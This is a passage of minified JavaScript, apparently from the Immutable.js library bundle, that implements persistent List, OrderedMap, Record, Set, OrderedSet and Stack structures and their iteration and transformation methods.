r=ec(this,t+=this._origin);return r&&r.array[31&t]}return e},t8.prototype.set=function(t,e){return function(t,e,r){if((e=P(t,e))!=e)return t;if(e>=t.size||e<0)return t.withMutations(function(t){e<0?el(t,e).set(0,r):el(t,0,e+1).set(e,r)});e+=t._origin;var n=t._tail,i=t._root,o=T(D);return(e>=ep(t._capacity)?n=es(n,t.__ownerID,0,e,r,o):i=es(i,t.__ownerID,t._level,e,r,o),o.value)?t.__ownerID?(t._root=i,t._tail=n,t.__hash=void 0,t.__altered=!0,t):eo(t._origin,t._capacity,t._level,i,n):t}(this,t,e)},t8.prototype.remove=function(t){return this.has(t)?0===t?this.shift():t===this.size-1?this.pop():this.splice(t,1):this},t8.prototype.insert=function(t,e){return this.splice(t,0,e)},t8.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=5,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):ea()},t8.prototype.push=function(){var t=arguments,e=this.size;return this.withMutations(function(r){el(r,0,e+t.length);for(var n=0;n<t.length;n++)r.set(e+n,t[n])})},t8.prototype.pop=function(){return el(this,0,-1)},t8.prototype.unshift=function(){var t=arguments;return this.withMutations(function(e){el(e,-t.length);for(var r=0;r<t.length;r++)e.set(r,t[r])})},t8.prototype.shift=function(){return el(this,1)},t8.prototype.merge=function(){return ef(this,void 0,arguments)},t8.prototype.mergeWith=function(t){var e=l.call(arguments,1);return ef(this,t,e)},t8.prototype.mergeDeep=function(){return ef(this,t0,arguments)},t8.prototype.mergeDeepWith=function(t){var e=l.call(arguments,1);return ef(this,t1(t),e)},t8.prototype.setSize=function(t){return el(this,0,t)},t8.prototype.slice=function(t,e){var r=this.size;return K(t,e,r)?this:el(this,z(t,r,0),z(e,r,r))},t8.prototype.__iterator=function(t,e){var r=0,n=ei(this,e);return new j(function(){var e=n();return e===en?H():U(t,r++,e)})},t8.prototype.__iterate=function(t,e){for(var r,n=0,i=ei(this,e);(r=i())!==en&&!1!==t(r,n++,this););return n},t8.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?eo(this._origin,this._capacity,this._level,this._root,this._tail,t,this.__hash):(this.__ownerID=t,this)},t8.isList=t9;var et="@@__IMMUTABLE_LIST__@@",ee=t8.prototype;function er(t,e){this.array=t,this.ownerID=e}ee[et]=!0,ee[E]=ee.remove,ee.setIn=tB.setIn,ee.deleteIn=ee.removeIn=tB.removeIn,ee.update=tB.update,ee.updateIn=tB.updateIn,ee.mergeIn=tB.mergeIn,ee.mergeDeepIn=tB.mergeDeepIn,ee.withMutations=tB.withMutations,ee.asMutable=tB.asMutable,ee.asImmutable=tB.asImmutable,ee.wasAltered=tB.wasAltered,er.prototype.removeBefore=function(t,e,r){if(r===e?1<<e:0===this.array.length)return this;var n,i=r>>>e&31;if(i>=this.array.length)return new er([],t);var o=0===i;if(e>0){var a=this.array[i];if((n=a&&a.removeBefore(t,e-5,r))===a&&o)return this}if(o&&!n)return this;var s=eu(this,t);if(!o)for(var u=0;u<i;u++)s.array[u]=void 0;return n&&(s.array[i]=n),s},er.prototype.removeAfter=function(t,e,r){if(r===(e?1<<e:0)||0===this.array.length)return this;var n,i=r-1>>>e&31;if(i>=this.array.length)return this;if(e>0){var o=this.array[i];if((n=o&&o.removeAfter(t,e-5,r))===o&&i===this.array.length-1)return this}var a=eu(this,t);return a.array.splice(i+1),n&&(a.array[i]=n),a};var en={};function ei(t,e){var r=t._origin,n=t._capacity,i=ep(n),o=t._tail;return function t(a,s,u){var c,l,f,p,h,d,g;return 0===s?(c=u===i?o&&o.array:a&&a.array,l=u>r?0:r-u,(f=n-u)>32&&(f=32),function(){if(l===f)return en;var t=e?--f:l++;return c&&c[t]}):(h=a&&a.array,d=u>r?0:r-u>>s,(g=(n-u>>s)+1)>32&&(g=32),function(){for(;;){if(p){var r=p();if(r!==en)return r;p=null}if(d===g)return en;var n=e?--g:d++;p=t(h&&h[n],s-5,u+(n<<s))}})}(t._root,t._level,0)}function eo(t,e,r,n,i,o,a){var s=Object.create(ee);return s.size=e-t,s._origin=t,s._capacity=e,s._level=r,s._root=n,s._tail=i,s.__ownerID=o,s.__hash=a,s.__altered=!1,s}function ea(){return o||(o=eo(0,0,5))}function es(t,e,r,n,i,o){var a,s=n>>>r&31,u=t&&s<t.array.length;if(!u&&void 0===i)return t;if(r>0){var c=t&&t.array[s],l=es(c,e,r-5,n,i,o);return l===c?t:((a=eu(t,e)).array[s]=l,a)}return u&&t.array[s]===i?t:(M(o),a=eu(t,e),void 0===i&&s===a.array.length-1?a.array.pop():a.array[s]=i,a)}function eu(t,e){return e&&t&&e===t.ownerID?t:new er(t?t.array.slice():[],e)}function ec(t,e){if(e>=ep(t._capacity))return t._tail;if(e<1<<t._level+5){for(var r=t._root,n=t._level;r&&n>0;)r=r.array[e>>>n&31],n-=5;return r}}function el(t,e,r){void 0!==e&&(e|=0),void 0!==r&&(r|=0);var n=t.__ownerID||new I,i=t._origin,o=t._capacity,a=i+e,s=void 0===r?o:r<0?o+r:i+r;if(a===i&&s===o)return t;if(a>=s)return t.clear();for(var u=t._level,c=t._root,l=0;a+l<0;)c=new er(c&&c.array.length?[void 0,c]:[],n),u+=5,l+=1<<u;l&&(a+=l,i+=l,s+=l,o+=l);for(var f=ep(o),p=ep(s);p>=1<<u+5;)c=new er(c&&c.array.length?[c]:[],n),u+=5;var h=t._tail,d=p<f?ec(t,s-1):p>f?new er([],n):h;if(h&&p>f&&a<o&&h.array.length){for(var g=c=eu(c,n),y=u;y>5;y-=5){var v=f>>>y&31;g=g.array[v]=eu(g.array[v],n)}g.array[f>>>5&31]=h}if(s<o&&(d=d&&d.removeAfter(n,0,s)),a>=p)a-=p,s-=p,u=5,c=null,d=d&&d.removeBefore(n,0,a);else if(a>i||p<f){for(l=0;c;){var m=a>>>u&31;if(m!==p>>>u&31)break;m&&(l+=(1<<u)*m),u-=5,c=c.array[m]}c&&a>i&&(c=c.removeBefore(n,u,a-l)),c&&p<f&&(c=c.removeAfter(n,u,p-l)),l&&(a-=l,s-=l)}return t.__ownerID?(t.size=s-a,t._origin=a,t._capacity=s,t._level=u,t._root=c,t._tail=d,t.__hash=void 0,t.__altered=!0,t):eo(a,s,u,c,d)}function ef(t,e,r){for(var n=[],i=0,o=0;o<r.length;o++){var a=r[o],s=d(a);s.size>i&&(i=s.size),y(a)||(s=s.map(function(t){return tl(t)})),n.push(s)}return i>t.size&&(t=t.setSize(i)),t2(t,e,n)}function ep(t){return t<32?0:t-1>>>5<<5}function eh(t){return null==t?ey():ed(t)?t:ey().withMutations(function(e){var r=h(t);tP(r.size),r.forEach(function(t,r){return e.set(r,t)})})}function ed(t){return tK(t)&&b(t)}function eg(t,e,r,n){var i=Object.create(eh.prototype);return i.size=t?t.size:0,i._map=t,i._list=e,i.__ownerID=r,i.__hash=n,i}function ey(){return a||(a=eg(tY(),ea()))}function ev(t,e,r){var n,i,o=t._map,a=t._list,s=o.get(e),u=void 0!==s;if(r===k){if(!u)return t;a.size>=32&&a.size>=2*o.size?(n=(i=a.filter(function(t,e){return void 0!==t&&s!==e})).toKeyedSeq().map(function(t){return t[0]}).flip().toMap(),t.__ownerID&&(n.__ownerID=i.__ownerID=t.__ownerID)):(n=o.remove(e),i=s===a.size-1?a.pop():a.set(s,void 0))}else if(u){if(r===a.get(s)[1])return t;n=o,i=a.set(s,[e,r])}else n=o.set(e,a.size),i=a.set(a.size,[e,r]);return t.__ownerID?(t.size=n.size,t._map=n,t._list=i,t.__hash=void 0,t):eg(n,i)}function em(t,e){this._iter=t,this._useKeys=e,this.size=t.size}function e_(t){this._iter=t,this.size=t.size}function eb(t){this._iter=t,this.size=t.size}function eS(t){this._iter=t,this.size=t.size}function ew(t){var e=ez(t);return e._iter=t,e.size=t.size,e.flip=function(){return t},e.reverse=function(){var e=t.reverse.apply(this);return e.flip=function(){return t.reverse()},e},e.has=function(e){return t.includes(e)},e.includes=function(e){return t.has(e)},e.cacheResult=eB,e.__iterateUncached=function(e,r){var n=this;return t.__iterate(function(t,r){return!1!==e(r,t,n)},r)},e.__iteratorUncached=function(e,r){if(2===e){var n=t.__iterator(e,r);return new j(function(){var t=n.next();if(!t.done){var e=t.value[0];t.value[0]=t.value[1],t.value[1]=e}return t})}return t.__iterator(1===e?0:1,r)},e}function eC(t,e,r){var n=ez(t);return n.size=t.size,n.has=function(e){return t.has(e)},n.get=function(n,i){var o=t.get(n,k);return o===k?i:e.call(r,o,n,t)},n.__iterateUncached=function(n,i){var o=this;return t.__iterate(function(t,i,a){return!1!==n(e.call(r,t,i,a),i,o)},i)},n.__iteratorUncached=function(n,i){var o=t.__iterator(2,i);return new j(function(){var i=o.next();if(i.done)return i;var a=i.value,s=a[0];return U(n,s,e.call(r,a[1],s,t),i)})},n}function ex(t,e){var r=ez(t);return r._iter=t,r.size=t.size,r.reverse=function(){return t},t.flip&&(r.flip=function(){var e=ew(t);return e.reverse=function(){return t.flip()},e}),r.get=function(r,n){return t.get(e?r:-1-r,n)},r.has=function(r){return t.has(e?r:-1-r)},r.includes=function(e){return t.includes(e)},r.cacheResult=eB,r.__iterate=function(e,r){var n=this;return t.__iterate(function(t,r){return e(t,r,n)},!r)},r.__iterator=function(e,r){return t.__iterator(e,!r)},r}function eE(t,e,r,n){var i=ez(t);return n&&(i.has=function(n){var i=t.get(n,k);return i!==k&&!!e.call(r,i,n,t)},i.get=function(n,i){var o=t.get(n,k);return o!==k&&e.call(r,o,n,t)?o:i}),i.__iterateUncached=function(i,o){var a=this,s=0;return t.__iterate(function(t,o,u){if(e.call(r,t,o,u))return s++,i(t,n?o:s-1,a)},o),s},i.__iteratorUncached=function(i,o){var a=t.__iterator(2,o),s=0;return new j(function(){for(;;){var o=a.next();if(o.done)return o;var u=o.value,c=u[0],l=u[1];if(e.call(r,l,c,t))return U(i,n?c:s++,l,o)}})},i}function ek(t,e,r,n){var i,o=t.size;if(void 0!==e&&(e|=0),void 0!==r&&(r===1/0?r=o:r|=0),K(e,r,o))return t;var a=z(e,o,0),s=z(r,o,o);if(a!=a||s!=s)return ek(t.toSeq().cacheResult(),e,r,n);var u=s-a;u==u&&(i=u<0?0:u);var c=ez(t);return c.size=0===i?i:t.size&&i||void 0,!n&&tn(t)&&i>=0&&(c.get=function(e,r){return(e=P(this,e))>=0&&e<i?t.get(e+a,r):r}),c.__iterateUncached=function(e,r){var o=this;if(0===i)return 0;if(r)return this.cacheResult().__iterate(e,r);var s=0,u=!0,c=0;return t.__iterate(function(t,r){if(!(u&&(u=s++<a)))return c++,!1!==e(t,n?r:c-1,o)&&c!==i}),c},c.__iteratorUncached=function(e,r){if(0!==i&&r)return this.cacheResult().__iterator(e,r);var o=0!==i&&t.__iterator(e,r),s=0,u=0;return new j(function(){for(;s++<a;)o.next();if(++u>i)return H();var t=o.next();return n||1===e?t:0===e?U(e,u-1,void 0,t):U(e,u-1,t.value[1],t)})},c}function eO(t,e,r,n){var i=ez(t);return i.__iterateUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterate(i,o);var s=!0,u=0;return t.__iterate(function(t,o,c){if(!(s&&(s=e.call(r,t,o,c))))return u++,i(t,n?o:u-1,a)}),u},i.__iteratorUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterator(i,o);var s=t.__iterator(2,o),u=!0,c=0;return new j(function(){var t,o,l;do{if((t=s.next()).done){if(n||1===i)return t;if(0===i)return U(i,c++,void 0,t);return U(i,c++,t.value[1],t)}var f=t.value;o=f[0],l=f[1],u&&(u=e.call(r,l,o,a))}while(u);return 2===i?t:U(i,o,l,t)})},i}function eD(t,e,r){var n=ez(t);return n.__iterateUncached=function(n,i){var o=0,a=!1;return function t(s,u){var c=this;s.__iterate(function(i,s){return(!e||u<e)&&y(i)?t(i,u+1):!1===n(i,r?s:o++,c)&&(a=!0),!a},i)}(t,0),o},n.__iteratorUncached=function(n,i){var o=t.__iterator(n,i),a=[],s=0;return new j(function(){for(;o;){var t=o.next();if(!1!==t.done){o=a.pop();continue}var u=t.value;if(2===n&&(u=u[1]),!((!e||a.length<e)&&y(u)))return r?t:U(n,s++,u,t);a.push(o),o=u.__iterator(n,i)}return H()})},n}function eT(t,e,r){e||(e=eN);var n=v(t),i=0,o=t.toSeq().map(function(e,n){return[n,e,i++,r?r(e,n,t):e]}).toArray();return o.sort(function(t,r){return e(t[3],r[3])||t[2]-r[2]}).forEach(n?function(t,e){o[e].length=2}:function(t,e){o[e]=t[1]}),n?G(o):m(t)?J(o):Z(o)}function eM(t,e,r){if(e||(e=eN),!r)return t.reduce(function(t,r){return eI(e,t,r)?r:t});var n=t.toSeq().map(function(e,n){return[e,r(e,n,t)]}).reduce(function(t,r){return eI(e,t[1],r[1])?r:t});return n&&n[0]}function eI(t,e,r){var n=t(r,e);return 0===n&&r!==e&&(null==r||r!=r)||n>0}function eA(t,e,r){var n=ez(t);return n.size=new Q(r).map(function(t){return t.size}).min(),n.__iterate=function(t,e){for(var r,n=this.__iterator(1,e),i=0;!(r=n.next()).done&&!1!==t(r.value,i++,this););return i},n.__iteratorUncached=function(t,n){var i=r.map(function(t){return t=p(t),V(n?t.reverse():t)}),o=0,a=!1;return new j(function(){var r;return(a||(a=(r=i.map(function(t){return t.next()})).some(function(t){return t.done})),a)?H():U(t,o++,e.apply(null,r.map(function(t){return t.value})))})},n}function eR(t,e){return tn(t)?e:t.constructor(e)}function eP(t){if(t!==Object(t))throw TypeError("Expected [K, V] tuple: "+t)}function eL(t){return tP(t.size),R(t)}function eK(t){return v(t)?h:m(t)?d:g}function ez(t){return Object.create((v(t)?G:m(t)?J:Z).prototype)}function eB(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):Y.prototype.cacheResult.call(this)}function eN(t,e){return t>e?1:t<e?-1:0}function eF(t){var e=V(t);if(!e){if(!X(t))throw TypeError("Expected iterable or array-like: "+t);e=V(p(t))}return e}function ej(t,e){var r,n=function(o){if(o instanceof n)return o;if(!(this instanceof n))return new n(o);if(!r){r=!0;var a=Object.keys(t);(function(t,e){try{e.forEach(eV.bind(void 0,t))}catch(t){}})(i,a),i.size=a.length,i._name=e,i._keys=a,i._defaultValues=t}this._map=tL(o)},i=n.prototype=Object.create(eU);return i.constructor=n,n}f(eh,tL),eh.of=function(){return this(arguments)},eh.prototype.toString=function(){return this.__toString("OrderedMap {","}")},eh.prototype.get=function(t,e){var r=this._map.get(t);return void 0!==r?this._list.get(r)[1]:e},eh.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ey()},eh.prototype.set=function(t,e){return ev(this,t,e)},eh.prototype.remove=function(t){return ev(this,t,k)},eh.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},eh.prototype.__iterate=function(t,e){var r=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],r)},e)},eh.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},eh.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),r=this._list.__ensureOwner(t);return t?eg(e,r,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=r,this)},eh.isOrderedMap=ed,eh.prototype[x]=!0,eh.prototype[E]=eh.prototype.remove,f(em,G),em.prototype.get=function(t,e){return this._iter.get(t,e)},em.prototype.has=function(t){return this._iter.has(t)},em.prototype.valueSeq=function(){return this._iter.valueSeq()},em.prototype.reverse=function(){var t=this,e=ex(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},em.prototype.map=function(t,e){var r=this,n=eC(this,t,e);return this._useKeys||(n.valueSeq=function(){return r._iter.toSeq().map(t,e)}),n},em.prototype.__iterate=function(t,e){var r,n=this;return this._iter.__iterate(this._useKeys?function(e,r){return t(e,r,n)}:(r=e?eL(this):0,function(i){return t(i,e?--r:r++,n)}),e)},em.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var r=this._iter.__iterator(1,e),n=e?eL(this):0;return new j(function(){var i=r.next();return i.done?i:U(t,e?--n:n++,i.value,i)})},em.prototype[x]=!0,f(e_,J),e_.prototype.includes=function(t){return this._iter.includes(t)},e_.prototype.__iterate=function(t,e){var r=this,n=0;return this._iter.__iterate(function(e){return t(e,n++,r)},e)},e_.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e),n=0;return new j(function(){var e=r.next();return e.done?e:U(t,n++,e.value,e)})},f(eb,Z),eb.prototype.has=function(t){return this._iter.includes(t)},eb.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate(function(e){return t(e,e,r)},e)},eb.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e);return new j(function(){var e=r.next();return e.done?e:U(t,e.value,e.value,e)})},f(eS,G),eS.prototype.entrySeq=function(){return this._iter.toSeq()},eS.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate(function(e){if(e){eP(e);var n=y(e);return t(n?e.get(1):e[1],n?e.get(0):e[0],r)}},e)},eS.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e);return new j(function(){for(;;){var e=r.next();if(e.done)return e;var n=e.value;if(n){eP(n);var i=y(n);return U(t,i?n.get(0):n[0],i?n.get(1):n[1],e)}}})},e_.prototype.cacheResult=em.prototype.cacheResult=eb.prototype.cacheResult=eS.prototype.cacheResult=eB,f(ej,tm),ej.prototype.toString=function(){return this.__toString(eW(this)+" {","}")},ej.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},ej.prototype.get=function(t,e){if(!this.has(t))return e;var r=this._defaultValues[t];return this._map?this._map.get(t,r):r},ej.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=eH(this,tY()))},ej.prototype.set=function(t,e){if(!this.has(t))throw Error('Cannot set unknown key "'+t+'" on '+eW(this));if(this._map&&!this._map.has(t)&&e===this._defaultValues[t])return this;var r=this._map&&this._map.set(t,e);return this.__ownerID||r===this._map?this:eH(this,r)},ej.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:eH(this,e)},ej.prototype.wasAltered=function(){return this._map.wasAltered()},ej.prototype.__iterator=function(t,e){var r=this;return h(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},ej.prototype.__iterate=function(t,e){var r=this;return h(this._defaultValues).map(function(t,e){return r.get(e)}).__iterate(t,e)},ej.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?eH(this,e,t):(this.__ownerID=t,this._map=e,this)};var eU=ej.prototype;function eH(t,e,r){var n=Object.create(Object.getPrototypeOf(t));return n._map=e,n.__ownerID=r,n}function eW(t){return t._name||t.constructor.name||"Record"}function eV(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){tg(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function eq(t){return null==t?e$():eX(t)&&!b(t)?t:e$().withMutations(function(e){var r=g(t);tP(r.size),r.forEach(function(t){return e.add(t)})})}function eX(t){return!!(t&&t[eY])}eU[E]=eU.remove,eU.deleteIn=eU.removeIn=tB.removeIn,eU.merge=tB.merge,eU.mergeWith=tB.mergeWith,eU.mergeIn=tB.mergeIn,eU.mergeDeep=tB.mergeDeep,eU.mergeDeepWith=tB.mergeDeepWith,eU.mergeDeepIn=tB.mergeDeepIn,eU.setIn=tB.setIn,eU.update=tB.update,eU.updateIn=tB.updateIn,eU.withMutations=tB.withMutations,eU.asMutable=tB.asMutable,eU.asImmutable=tB.asImmutable,f(eq,tb),eq.of=function(){return this(arguments)},eq.fromKeys=function(t){return this(h(t).keySeq())},eq.prototype.toString=function(){return this.__toString("Set {","}")},eq.prototype.has=function(t){return this._map.has(t)},eq.prototype.add=function(t){return eJ(this,this._map.set(t,!0))},eq.prototype.remove=function(t){return eJ(this,this._map.remove(t))},eq.prototype.clear=function(){return eJ(this,this._map.clear())},eq.prototype.union=function(){var t=l.call(arguments,0);return 0===(t=t.filter(function(t){return 0!==t.size})).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var r=0;r<t.length;r++)g(t[r]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},eq.prototype.intersect=function(){var t=l.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return g(t)});var e=this;return this.withMutations(function(r){e.forEach(function(e){t.every(function(t){return t.includes(e)})||r.remove(e)})})},eq.prototype.subtract=function(){var t=l.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return g(t)});var e=this;return this.withMutations(function(r){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&r.remove(e)})})},eq.prototype.merge=function(){return this.union.apply(this,arguments)},eq.prototype.mergeWith=function(t){var e=l.call(arguments,1);return this.union.apply(this,e)},eq.prototype.sort=function(t){return eQ(eT(this,t))},eq.prototype.sortBy=function(t,e){return eQ(eT(this,e,t))},eq.prototype.wasAltered=function(){return this._map.wasAltered()},eq.prototype.__iterate=function(t,e){var r=this;return this._map.__iterate(function(e,n){return t(n,n,r)},e)},eq.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},eq.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},eq.isSet=eX;var eY="@@__IMMUTABLE_SET__@@",eG=eq.prototype;function eJ(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function eZ(t,e){var r=Object.create(eG);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function e$(){return s||(s=eZ(tY()))}function eQ(t){return null==t?e3():e0(t)?t:e3().withMutations(function(e){var r=g(t);tP(r.size),r.forEach(function(t){return e.add(t)})})}function e0(t){return eX(t)&&b(t)}eG[eY]=!0,eG[E]=eG.remove,eG.mergeDeep=eG.merge,eG.mergeDeepWith=eG.mergeWith,eG.withMutations=tB.withMutations,eG.asMutable=tB.asMutable,eG.asImmutable=tB.asImmutable,eG.__empty=e$,eG.__make=eZ,f(eQ,eq),eQ.of=function(){return this(arguments)},eQ.fromKeys=function(t){return this(h(t).keySeq())},eQ.prototype.toString=function(){return this.__toString("OrderedSet {","}")},eQ.isOrderedSet=e0;var e1=eQ.prototype;function e2(t,e){var r=Object.create(e1);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function e3(){return u||(u=e2(ey()))}function e5(t){return null==t?e9():e6(t)?t:e9().unshiftAll(t)}function e6(t){return!!(t&&t[e4])}e1[x]=!0,e1.__empty=e3,e1.__make=e2,f(e5,t_),e5.of=function(){return this(arguments)},e5.prototype.toString=function(){return this.__toString("Stack [","]")},e5.prototype.get=function(t,e){var r=this._head;for(t=P(this,t);r&&t--;)r=r.next;return r?r.value:e},e5.prototype.peek=function(){return this._head&&this._head.value},e5.prototype.push=function(){if(0==arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,r=arguments.length-1;r>=0;r--)e={value:arguments[r],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):e8(t,e)},e5.prototype.pushAll=function(t){if(0===(t=d(t)).size)return this;tP(t.size);var e=this.size,r=this._head;return(t.reverse().forEach(function(t){e++,r={value:t,next:r}}),this.__ownerID)?(this.size=e,this._head=r,this.__hash=void 0,this.__altered=!0,this):e8(e,r)},e5.prototype.pop=function(){return this.slice(1)},e5.prototype.unshift=function(){return this.push.apply(this,arguments)},e5.prototype.unshiftAll=function(t){return this.pushAll(t)},e5.prototype.shift=function(){return this.pop.apply(this,arguments)},e5.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):e9()},e5.prototype.slice=function(t,e){if(K(t,e,this.size))return this;var r,n=z(t,this.size,0);if(z(e,r=this.size,r)!==this.size)return t_.prototype.slice.call(this,t,e);for(var i=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=i,this._head=o,this.__hash=void 0,this.__altered=!0,this):e8(i,o)},e5.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?e8(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},e5.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var r=0,n=this._head;n&&!1!==t(n.value,r++,this);)n=n.next;return r},e5.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var r=0,n=this._head;return new j(function(){if(n){var e=n.value;return n=n.next,U(t,r++,e)}return H()})},e5.isStack=e6;var e4="@@__IMMUTABLE_STACK__@@",e7=e5.prototype;function e8(t,e,r,n){var i=Object.create(e7);return i.size=t,i._head=e,i.__ownerID=r,i.__hash=n,i.__altered=!1,i}function e9(){return c||(c=e8(0))}function rt(t,e){var r=function(r){t.prototype[r]=e[r]};return Object.keys(e).forEach(r),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(r),t}e7[e4]=!0,e7.withMutations=tB.withMutations,e7.asMutable=tB.asMutable,e7.asImmutable=tB.asImmutable,e7.wasAltered=tB.wasAltered,p.Iterator=j,rt(p,{toArray:function(){tP(this.size);var t=Array(this.size||0);return this.valueSeq().__iterate(function(e,r){t[r]=e}),t},toIndexedSeq:function(){return new e_(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new em(this,!0)},toMap:function(){return tL(this.toKeyedSeq())},toObject:function(){tP(this.size);var t={};return this.__iterate(function(e,r){t[r]=e}),t},toOrderedMap:function(){return eh(this.toKeyedSeq())},toOrderedSet:function(){return eQ(v(this)?this.valueSeq():this)},toSet:function(){return eq(v(this)?this.valueSeq():this)},toSetSeq:function(){return new eb(this)},toSeq:function(){return m(this)?this.toIndexedSeq():v(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return e5(v(this)?this.valueSeq():this)},toList:function(){return t8(v(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){var t=l.call(arguments,0);return eR(this,function(t,e){var r=v(t),n=[t].concat(e).map(function(t){return y(t)?r&&(t=h(t)):t=r?to(t):ta(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===n.length)return t;if(1===n.length){var i=n[0];if(i===t||r&&v(i)||m(t)&&m(i))return i}var o=new Q(n);return r?o=o.toKeyedSeq():m(t)||(o=o.toSetSeq()),(o=o.flatten(!0)).size=n.reduce(function(t,e){if(void 0!==t){var r=e.size;if(void 0!==r)return t+r}},0),o}(this,t))},includes:function(t){return this.some(function(e){return tp(e,t)})},entries:function(){return this.__iterator(2)},every:function(t,e){tP(this.size);var r=!0;return this.__iterate(function(n,i,o){if(!t.call(e,n,i,o))return r=!1,!1}),r},filter:function(t,e){return eR(this,eE(this,t,e,!0))},find:function(t,e,r){var n=this.findEntry(t,e);return n?n[1]:r},forEach:function(t,e){return tP(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){tP(this.size),t=void 0!==t?""+t:",";var e="",r=!0;return this.__iterate(function(n){r?r=!1:e+=t,e+=null!=n?n.toString():""}),e},keys:function(){return this.__iterator(0)},map:function(t,e){return eR(this,eC(this,t,e))},reduce:function(t,e,r){var n,i;return tP(this.size),arguments.length<2?i=!0:n=e,this.__iterate(function(e,o,a){i?(i=!1,n=e):n=t.call(r,n,e,o,a)}),n},reduceRight:function(t,e,r){var n=this.toKeyedSeq().reverse();return n.reduce.apply(n,arguments)},reverse:function(){return eR(this,ex(this,!0))},slice:function(t,e){return eR(this,ek(this,t,e,!0))},some:function(t,e){return!this.every(ro(t),e)},sort:function(t){return eR(this,eT(this,t))},values:function(){return this.__iterator(1)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return R(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){var r,n;return r=this,n=tL().asMutable(),r.__iterate(function(i,o){n.update(t.call(e,i,o,r),0,function(t){return t+1})}),n.asImmutable()},equals:function(t){return th(this,t)},entrySeq:function(){var t=this;if(t._cache)return new Q(t._cache);var e=t.toSeq().map(ri).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter(ro(t),e)},findEntry:function(t,e,r){var n=r;return this.__iterate(function(r,i,o){if(t.call(e,r,i,o))return n=[i,r],!1}),n},findKey:function(t,e){var r=this.findEntry(t,e);return r&&r[0]},findLast:function(t,e,r){return this.toKeyedSeq().reverse().find(t,e,r)},findLastEntry:function(t,e,r){return this.toKeyedSeq().reverse().findEntry(t,e,r)},findLastKey:function(t,e){return this.toKeyedSeq().reverse().findKey(t,e)},first:function(){return this.find(L)},flatMap:function(t,e){var r,n;return eR(this,(r=this,n=eK(r),r.toSeq().map(function(i,o){return n(t.call(e,i,o,r))}).flatten(!0)))},flatten:function(t){return eR(this,eD(this,t,!0))},fromEntrySeq:function(){return new eS(this)},get:function(t,e){return this.find(function(e,r){return tp(r,t)},void 0,e)},getIn:function(t,e){for(var r,n=this,i=eF(t);!(r=i.next()).done;){var o=r.value;if((n=n&&n.get?n.get(o,k):k)===k)return e}return n},groupBy:function(t,e){return function(t,e,r){var n=v(t),i=(b(t)?eh():tL()).asMutable();t.__iterate(function(o,a){i.update(e.call(r,o,a,t),function(t){return(t=t||[]).push(n?[a,o]:o),t})});var o=eK(t);return 